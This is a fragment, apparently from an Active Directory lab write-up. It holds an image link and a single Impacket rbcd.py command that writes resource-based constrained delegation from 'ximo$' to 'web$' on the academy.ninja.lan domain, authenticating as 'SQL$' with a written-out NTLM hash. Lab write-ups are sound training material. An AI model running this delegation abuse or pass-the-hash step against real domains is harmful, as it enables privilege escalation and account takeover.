 rbcd.py -delegate-from 'ximo$' -delegate-to 'web$' -dc-ip 'academy.ninja.lan' -action 'write' "academy.ninja.lan"/"SQL$" -hashes :87301c6906621fb1b4973ec2b2f4d937